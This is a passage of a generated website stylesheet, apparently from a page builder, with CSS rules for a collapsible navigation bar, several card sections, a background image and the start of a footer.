.cid-qIIa46wSSy .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed button.navbar-toggler {
  display: block;
}
.cid-qIIa46wSSy .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qIIa46wSSy .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qIIa46wSSy .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qIIa46wSSy .navbar-expand {
    flex-direction: column;
  }
  .cid-qIIa46wSSy img {
    height: 3.8rem !important;
  }
  .cid-qIIa46wSSy .btn {
    display: flex;
  }
  .cid-qIIa46wSSy button.navbar-toggler {
    display: block;
  }
  .cid-qIIa46wSSy .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qIIa46wSSy .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qIIa46wSSy .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing,
  .cid-qIIa46wSSy .navbar-collapse.show {
    display: block !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qIIa46wSSy .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qIIa46wSSy .navbar-collapse {
  flex-basis: auto;
}
.cid-qIIa46wSSy .nav-link:hover,
.cid-qIIa46wSSy .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rPUp4TCfkl {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUp4TCfkl h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUp4TCfkl p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
}
.cid-rPUp4TCfkl .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUp4TCfkl .mbr-section-btn a {
  margin: 0;
}
.cid-rPUp4TCfkl .mbr-text {
  color: #767676;
}
.cid-rPUp4TCfkl .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUp4TCfkl .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUp4TCfkl H2 {
  color: #465052;
}
.cid-rPUp5aPraS {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUp5aPraS h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUp5aPraS p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUp5aPraS .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUp5aPraS .mbr-section-btn a {
  margin: 0;
}
.cid-rPUp5aPraS .mbr-text {
  color: #767676;
}
.cid-rPUp5aPraS .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUp5aPraS .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUp5g5PL0 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUp5g5PL0 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUp5g5PL0 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUp5g5PL0 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUp5g5PL0 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUp5g5PL0 .mbr-text {
  color: #767676;
}
.cid-rPUp5g5PL0 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUp5g5PL0 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUp5lxDk9 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUp5lxDk9 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUp5lxDk9 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUp5lxDk9 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUp5lxDk9 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUp5lxDk9 .mbr-text {
  color: #767676;
}
.cid-rPUp5lxDk9 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUp5lxDk9 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUp5sjyO0 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUp5sjyO0 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUp5sjyO0 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUp5sjyO0 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUp5sjyO0 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUp5sjyO0 .mbr-text {
  color: #767676;
}
.cid-rPUp5sjyO0 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUp5sjyO0 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUp5Az7gn {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUp5Az7gn h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUp5Az7gn p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUp5Az7gn .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUp5Az7gn .mbr-section-btn a {
  margin: 0;
}
.cid-rPUp5Az7gn .mbr-text {
  color: #767676;
}
.cid-rPUp5Az7gn .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUp5Az7gn .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUp5Iw0fy {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUp5Iw0fy h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUp5Iw0fy p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUp5Iw0fy .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUp5Iw0fy .mbr-section-btn a {
  margin: 0;
}
.cid-rPUp5Iw0fy .mbr-text {
  color: #767676;
}
.cid-rPUp5Iw0fy .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUp5Iw0fy .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rRX8Ayvlj8 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRX8Ayvlj8 .card-box {
  padding: 0 2rem;
}
.cid-rRX8Ayvlj8 .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRX8Ayvlj8 .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRX8Ayvlj8 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRX8Ayvlj8 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRX8Ayvlj8 .mbr-text {
  color: #767676;
}
.cid-rRX8Ayvlj8 .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRX8Ayvlj8 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-rRX8Oz7Kdb {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRX8Oz7Kdb .card-box {
  padding: 0 2rem;
}
.cid-rRX8Oz7Kdb .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRX8Oz7Kdb .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRX8Oz7Kdb h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRX8Oz7Kdb p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRX8Oz7Kdb .mbr-text {
  color: #767676;
}
.cid-rRX8Oz7Kdb .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRX8Oz7Kdb .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-rRX93Ox4iK {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRX93Ox4iK .card-box {
  padding: 0 2rem;
}
.cid-rRX93Ox4iK .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRX93Ox4iK .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRX93Ox4iK h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRX93Ox4iK p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRX93Ox4iK .mbr-text {
  color: #767676;
}
.cid-rRX93Ox4iK .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRX93Ox4iK .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-qIIa46wSSy .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qIIa46wSSy .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qIIa46wSSy a {
  font-style: normal;
}
.cid-qIIa46wSSy .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qIIa46wSSy .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qIIa46wSSy .nav-item:focus,
.cid-qIIa46wSSy .nav-link:focus {
  outline: none;
}
.cid-qIIa46wSSy .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qIIa46wSSy .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qIIa46wSSy .menu-logo {
  margin-right: auto;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qIIa46wSSy .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qIIa46wSSy .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qIIa46wSSy button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qIIa46wSSy button.navbar-toggler:focus {
  outline: none;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .btn {
  display: flex;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed button.navbar-toggler {
  display: block;
}
.cid-qIIa46wSSy .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qIIa46wSSy .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qIIa46wSSy .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qIIa46wSSy .navbar-expand {
    flex-direction: column;
  }
  .cid-qIIa46wSSy img {
    height: 3.8rem !important;
  }
  .cid-qIIa46wSSy .btn {
    display: flex;
  }
  .cid-qIIa46wSSy button.navbar-toggler {
    display: block;
  }
  .cid-qIIa46wSSy .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qIIa46wSSy .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qIIa46wSSy .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing,
  .cid-qIIa46wSSy .navbar-collapse.show {
    display: block !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qIIa46wSSy .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qIIa46wSSy .navbar-collapse {
  flex-basis: auto;
}
.cid-qIIa46wSSy .nav-link:hover,
.cid-qIIa46wSSy .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rPUpTlj3Et {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/whatsapp-image-2020-02-06-at-5.22.08-pm-1280x1197.jpg");
}
.cid-rPUpTlj3Et .card-box {
  padding: 1rem 2rem 2rem;
}
.cid-rPUpTlj3Et h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUpTlj3Et p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
}
.cid-rPUpTlj3Et .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUpTlj3Et .mbr-section-btn a {
  margin: 0;
}
.cid-rPUpTlj3Et .mbr-text {
  color: #767676;
}
.cid-rPUpTlj3Et .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUpTlj3Et .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUpTlj3Et H2 {
  color: #4f4943;
}
.cid-rPUpTqH5a5 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUpTqH5a5 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUpTqH5a5 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUpTqH5a5 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUpTqH5a5 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUpTqH5a5 .mbr-text {
  color: #767676;
}
.cid-rPUpTqH5a5 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUpTqH5a5 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUpTx5MQ6 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUpTx5MQ6 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUpTx5MQ6 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUpTx5MQ6 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUpTx5MQ6 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUpTx5MQ6 .mbr-text {
  color: #767676;
}
.cid-rPUpTx5MQ6 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUpTx5MQ6 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUpTHk6DJ {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUpTHk6DJ h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUpTHk6DJ p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUpTHk6DJ .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUpTHk6DJ .mbr-section-btn a {
  margin: 0;
}
.cid-rPUpTHk6DJ .mbr-text {
  color: #767676;
}
.cid-rPUpTHk6DJ .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUpTHk6DJ .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUpTOTxj4 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUpTOTxj4 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUpTOTxj4 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUpTOTxj4 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUpTOTxj4 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUpTOTxj4 .mbr-text {
  color: #767676;
}
.cid-rPUpTOTxj4 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUpTOTxj4 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUpTYyia6 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUpTYyia6 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUpTYyia6 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUpTYyia6 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUpTYyia6 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUpTYyia6 .mbr-text {
  color: #767676;
}
.cid-rPUpTYyia6 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUpTYyia6 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rQzNvWSbDb {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-rQzNvWSbDb .content {
    text-align: center;
  }
  .cid-rQzNvWSbDb .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-rQzNvWSbDb .media-wrap {
